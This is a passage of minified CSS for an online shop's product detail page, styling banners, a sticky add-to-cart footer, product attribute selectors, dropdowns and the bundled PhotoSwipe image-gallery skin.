.b-bnr--pdp-banner-type-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:96px 45px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2.m-extra-padded{padding:96px 75px}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2.m-extra-padded{padding:64px 0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomleft .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomright .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topleft .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topright .b-bnr__content{position:absolute;z-index:1}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{max-width:690px;width:100%;padding-left:10%}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content{left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{top:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content{bottom:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topleft .b-bnr__content{top:0;left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomleft .b-bnr__content{bottom:0;left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topright .b-bnr__content{top:0;right:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomright .b-bnr__content{bottom:0;right:0}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;line-height:120%;color:#000;text-align:center;width:50%;margin-bottom:96px}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title{font-size:2rem;line-height:41px}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title--single{width:100%}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.l-grid__col>.b-bnr{margin-bottom:16px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.l-grid__col:last-child>.b-bnr{margin-bottom:0}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:30px;width:50%;padding:0;margin:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--left{padding-right:15px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--right{padding-left:15px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--single{width:100%;padding-right:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content .b-bnr-container{width:100%}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-icon--pdp-banner{display:block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;font-size:18px;padding:3px;margin-bottom:32px;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:color .5s ease-in-out,-webkit-transform .5s ease-in-out!important;transition:color .5s ease-in-out,-webkit-transform .5s ease-in-out!important;transition:transform .5s ease-in-out,color .5s ease-in-out!important;transition:transform .5s ease-in-out,color .5s ease-in-out,-webkit-transform .5s ease-in-out!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-pdp-banner--title{margin:16px 24px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-pdp-banner--description{padding:0 16px 16px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay{width:100%;height:100%;max-width:unset;background-color:transparent;-webkit-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner{position:relative;width:100%;height:100%;overflow:hidden;background:-webkit-gradient(linear,left bottom,left top,from(#000),color-stop(35%,hsla(0,0%,100%,.25)),to(transparent));background:linear-gradient(0deg,#000,hsla(0,0%,100%,.25) 35%,transparent)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;bottom:0;-webkit-transition:top .5s ease-in-out;transition:top .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field .b-pdp-banner--title>span{-webkit-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field .b-pdp-banner--description{display:none;opacity:0;overflow-y:auto;-webkit-transition:color .5s ease-in-out,opacity .5s ease-in-out;transition:color .5s ease-in-out,opacity .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field.m-loaded .b-pdp-banner--description{display:block}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner:hover .b-icon--pdp-banner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active{background-color:#897358}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-bnr__content-inner{background:transparent;color:#fff}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-bnr__content-inner span{color:#fff}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-pdp-banner--description{opacity:1!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-icon--pdp-banner{-webkit-transform:rotate(-45deg)!important;transform:rotate(-45deg)!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .js-pdp-banner-has-toggleable-content{cursor:pointer}.l-pdp__secondary-info__content-wrapper{position:relative}.l-pdp__secondary-info__content-wrapper:after{content:"";height:1px;background:rgba(0,0,0,.1);position:absolute;bottom:0;left:0;right:0}.l-pdp__secondary-info__content-wrapper:last-child:after{display:none}.l-pdp__secondary-info__content-wrapper .b-bnr-container.l-container{padding-bottom:32px;padding-top:32px}@media only screen and (min-width:1025px){.l-pdp__secondary-info__content-wrapper .b-bnr-container.l-container{padding-bottom:80px;padding-top:80px}}.l-pdp__secondary-info__content-wrapper .b-bnr-container.h-mb--32{margin-top:32px}@media only screen and (min-width:1025px){.l-pdp__secondary-info__content-wrapper .b-bnr-container.h-mb--80__d{margin-top:80px}}.l-pdp__secondary-info__pd-wrapper .b-bnr-container:after{display:none}.l-pdp__sticky-footer{position:fixed;bottom:0;left:0;right:0;display:none;opacity:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:10px;background:#fff;border-top:1px solid #cbcbcb;padding:5px 75px;z-index:1}.l-pdp__sticky-footer.m-active{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1}.l-pdp__sticky-footer--title{font-size:1rem;white-space:nowrap}.l-pdp__sticky-footer--title-text{position:relative;margin-right:30px}.l-pdp__sticky-footer--title-text:after{content:"";width:1px;height:24px;background-color:#cbcbcb;position:absolute;right:-30px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__sticky-footer--title-price{margin-left:30px}.l-pdp__sticky-footer--title-tax{font-size:.8125rem;color:#767676;font-weight:200;text-transform:uppercase;margin-left:4px}.l-pdp__sticky-footer--cta{width:50%;max-width:480px}@media only screen and (max-width:1024px){.l-pdp__sticky-footer--cta{max-width:170px;width:100%}}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon{-webkit-transform:none;transform:none}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon--heart{display:block}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon--heart-full,.l-pdp__sticky-footer--cta .b-wishlist-add-btn.m-active .b-icon--heart{display:none}.l-pdp__sticky-footer--cta .b-wishlist-add-btn.m-active .b-icon--heart-full{display:block}.l-pdp__sticky-footer--cta .m-add-to-cart-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:8px}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product-actions__link.b-btn--type-2{height:45px}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add{margin-left:0;margin-right:0}@media only screen and (min-width:1025px){.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add{margin-left:32px}}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add .b-icon--heart{color:#897358;-webkit-text-stroke-width:thin}.l-pdp__sticky-footer--cta .b-product-actions__link{padding:12px}@media only screen and (min-width:576px){.l-pdp__sticky-footer--cta .m-add-to-cart-container>.b-product-actions__link.b-btn--type-2{min-width:165px}}.l-pdp__sticky-footer.l-psp__sticky-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:16px;gap:16px;z-index:1052}.l-pdp__sticky-footer.l-psp__sticky-footer .b-btn--type-1{border:1px solid #897358}@media only screen and (max-width:1024px){.l-pdp__sticky-footer.l-psp__sticky-footer{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1}}@media only screen and (max-width:1024px){.l-pdp__sticky-footer{padding:5px 15px}.l-pdp__sticky-footer--title{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.l-pdp__sticky-footer--title-text{display:none}.l-pdp__sticky-footer--title-price{margin-left:0}.l-pdp__sticky-footer--cta{width:100%}}@media screen and (min-width:768px)and (max-width:1024px){.l-pdp__sticky-footer--cta{max-width:200px}}.l-pdp .b-btn--type-2:active,.l-pdp .b-btn--type-2:focus,.l-pdp .b-btn--type-2:hover{background-color:#6d5c46;color:#fff}.l-pdp__recommendation-tabs{padding:96px 75px}@media only screen and (max-width:1024px){.l-pdp__recommendation-tabs{padding:64px 16px}}.l-pdp__recommendation-tabs__titles{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;margin-bottom:96px;gap:16px}@media only screen and (min-width:1025px){.l-pdp__recommendation-tabs__titles{font-size:2rem;line-height:41px}}@media only screen and (max-width:1024px){.l-pdp__recommendation-tabs__titles{margin-bottom:64px}}.l-pdp__recommendation-tabs__titles .b-tab-item__toggle{font-weight:300;line-height:120%;color:rgba(0,0,0,.3)}.l-pdp__recommendation-tabs__titles .b-tab-item__toggle.m-active{color:#000}.b-product[data-sellable=false] .b-product-availability,.l-pdp__recommendation-tabs__slots .m-hide-titles .b-carousel-container__subtitle,.l-pdp__recommendation-tabs__slots .m-hide-titles .b-carousel-container__title{display:none}.b-product__nav-actions-bottom .b-help-contacts{padding:19px 0 23px;font-size:.8125rem}@media only screen and (min-width:1025px){.b-product__nav-actions-bottom .b-help-contacts{padding-top:16px;padding-bottom:0}}.b-product__nav-actions-bottom .b-help-contacts .b-help-contacts__label{margin-bottom:0}@media only screen and (min-width:1025px){.b-product__nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-product__nav-links .b-product-tip{padding:4px 0;margin-top:0;margin-bottom:32px}}.b-product__top-info{margin:16px 0 30px}@media only screen and (min-width:1025px){.b-product__top-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.b-product__top-info.m-no-content{margin:0}@media only screen and (min-width:1025px){.b-product__top-info.m-showonly-availability .b-product__availability{width:100%;padding-left:0;margin-top:0}}.b-product__top-info.m-showonly-availability .b-product__attributes{display:none}.b-product__top-info .b-product-attribute__single-attr-value{border-bottom:1px solid #897358;padding:12px 0;line-height:21px;width:100%}.b-product__top-info .b-product-attribute__select .select2-selection{background-color:transparent;border:none;border-bottom:1px solid #897358;padding:12px 0;line-height:21px}.b-product__top-info .b-product-attribute__select .select2-selection__placeholder,.b-product__top-info .b-product-attribute__select .select2-selection__rendered{color:#000;padding-right:18px}.b-product-attribute__select .select2-selection__placeholder{text-transform:capitalize}.b-product__attributes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}.b-product__attributes-item{width:100%}.b-product__attributes-item .select2-selection__placeholder{text-transform:capitalize}@media only screen and (min-width:1440px){.b-product__attributes.m-multiple .b-product__attributes-item{width:calc(50% - 15px);margin-left:auto}.b-product__attributes.m-multiple .b-product__attributes-item.m-first-of-type{margin-left:0}.b-product__attributes.m-multiple .b-product__attributes-item.m-last-of-type{width:100%;margin-left:0}}@media only screen and (min-width:1025px){.b-product__attributes-set.m-multiple .b-product__attributes-item:first-of-type{margin-left:0}}.b-product__attributes-seperator{width:30px;height:0}.b-product__availability{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:24px 0}@media only screen and (min-width:1025px){.b-product__availability{display:block;padding-left:25px;width:calc(100% - 520px);min-width:100px;margin:16px 0 0}}.b-product__shortdescription{display:block;margin-top:12px;margin-bottom:0;line-height:140%}.b-product__name{margin:0;font-size:2rem;line-height:120%;color:#000}.b-product__name-wrapper{position:relative;margin-bottom:16px}@media only screen and (min-width:1025px){.b-product__name-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}}.b-product__availability,.b-product__longdescription{font-size:.9375rem;color:#000}.b-product__wishlist-add{width:24px;height:24px;margin-left:32px}.b-product__wishlist-add .b-icon{font-size:18px}@media only screen and (max-width:1024px){.b-product__wishlist-add{/*!rtl:raw:margin: 0 27px 0 13px;*/}}@media only screen and (min-width:1025px){.b-product__wishlist-add{margin:5px 0 0 16px}}.b-product__wishlist-add__standalone{margin-left:0;margin-bottom:32px}.b-product__advanced-product-attributes{border:1px solid #897358;margin-bottom:32px}.b-product__advanced-product-attributes__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #897358;padding:8px;line-height:140%}.b-product__advanced-product-attributes__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.b-product__advanced-product-attributes__value{position:relative;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-product__advanced-product-attributes__value-vertical{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:8px;margin-bottom:8px;text-align:center}.b-product__advanced-product-attributes__value-vertical-title{margin-right:8px}@media only screen and (min-width:1440px){.b-product__advanced-product-attributes__value{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.b-product__advanced-product-attributes__value:after{position:absolute;right:0;top:0;content:"";display:block;width:1px;height:100%;background-color:rgba(0,0,0,.1)}.b-product__advanced-product-attributes__value:last-child:after{display:none}.b-product__advanced-product-attributes>.b-btn--type-3{width:100%;height:54px;-webkit-transition-property:background-color,border-color,color;transition-property:background-color,border-color,color;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;-webkit-transition-delay:0s;transition-delay:0s}.b-product__advanced-product-attributes>.b-btn--type-3:active,.b-product__advanced-product-attributes>.b-btn--type-3:hover{color:#fff;background-color:#6d5c46}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text{font-size:.9375rem;line-height:140%;letter-spacing:.12em}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text>img{width:18px;height:18px}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text>img:last-child{display:none}.b-product__advanced-product-attributes>.b-btn--type-3:active img:last-child,.b-product__advanced-product-attributes>.b-btn--type-3:hover img:last-child{display:inline-block}.b-product__advanced-product-attributes>.b-btn--type-3:active img:first-child,.b-product__advanced-product-attributes>.b-btn--type-3:hover img:first-child{display:none}.b-product__advanced-product-pricing,.b-product__pricing-desktop{margin:16px 0 32px}.b-product__pricing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.b-product__pricing .b-price__value{font-size:1.25rem;line-height:140%;color:#000}.b-product__pricing .b-price__sales-tax{display:inline;line-height:140%;color:rgba(0,0,0,.3)}.b-product__pricing .b-modal--size-link{font-size:.8125rem;text-decoration:underline}.b-product__divider{width:100%;height:2px;margin-top:16px;background:#e3e1e2;background:-webkit-gradient(linear,left top,left bottom,from(#e3e1e2),to(#dbd8d9));background:linear-gradient(180deg,#e3e1e2,#dbd8d9)}.select2-dropdown{border:none}.select2-dropdown .select2-results__options{padding:16px 0 0;scrollbar-base-color:#897358;scrollbar-face-color:#897358;scrollbar-3dlight-color:#eee;scrollbar-arrow-color:#eee;scrollbar-highlight-color:#eee;scrollbar-shadow-color:#eee;scrollbar-dark-shadow-color:#eee;scrollbar-track-color:#eee}.select2-dropdown .select2-results__options .select2-results__option{cursor:pointer;color:rgba(0,0,0,.6);padding:8px;-webkit-transition:padding .3s ease-in-out;transition:padding .3s ease-in-out;font-size:.9375rem;line-height:21px}.select2-dropdown .select2-results__options .select2-results__option--selected,.select2-dropdown .select2-results__options .select2-results__option:hover{background-color:#eceaeb}.select2-dropdown .select2-results__options::-webkit-scrollbar{width:10px;height:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb{background:#897358;border-radius:0;margin:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:#eee;border-radius:0}@media only screen and (max-width:1024px){.select2-dropdown .select2-results__options{scrollbar-base-color:#897358;scrollbar-face-color:#897358;scrollbar-3dlight-color:#eee;scrollbar-arrow-color:#eee;scrollbar-highlight-color:#eee;scrollbar-shadow-color:#eee;scrollbar-dark-shadow-color:#eee;scrollbar-track-color:#eee}.select2-dropdown .select2-results__options::-webkit-scrollbar{width:4px;height:4px}.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb{background:#897358;border-radius:0;margin:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:#eee;border-radius:0}}.select2-dropdown.m-selected .select2-results__option{color:#000}.b-modal--size-link{text-decoration:underline}.select2-container{z-index:1}.select2-container:has(.select2-dropdown--above){z-index:1052}.b-product-images__item{width:100%}.b-product-images__controls>.b-carousel__pagination{position:relative}.b-product-images__arrow{position:absolute;top:64px;bottom:64px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:10;color:#897358;cursor:pointer}.b-product-images__arrow.m-disabled{color:rgba(0,0,0,.3);cursor:default}.b-product-images__arrow.b-product-images__arrow-prev{left:8px}.b-product-images__arrow.b-product-images__arrow-next{right:8px}.b-product-images__arrow--with-controls{bottom:154px}.b-product-images .b-product-images__zoom-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:32px;position:absolute;bottom:1px;right:1px;font-size:18px;color:#897358;border-radius:50%;-webkit-box-shadow:0 0 0 1px #897358;box-shadow:0 0 0 1px #897358;z-index:1;cursor:pointer}.b-zoom-modal .b-modal-body__content{display:block}.b-zoom-modal .b-modal-content{padding-bottom:50px}.b-productzoom-images__list{width:700px;margin:0 auto}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1053;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{background:#fff;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform .1s cubic-bezier(.4,0,.22,1);transition:-webkit-transform .1s cubic-bezier(.4,0,.22,1);transition:transform .1s cubic-bezier(.4,0,.22,1);transition:transform .1s cubic-bezier(.4,0,.22,1),-webkit-transform .1s cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__img,.pswp__item{position:absolute;left:0;top:0}.pswp__img{width:auto;height:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#fff}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#a53230}.pswp__error-msg a{color:#a53230;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../../../images/lib/photoswipe/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media(-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../../../images/lib/photoswipe/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1153;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1173;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;font-size:14px;line-height:18px}.pswp__share-tooltip a,.pswp__share-tooltip a:hover{color:#000;text-decoration:none}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:"";display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 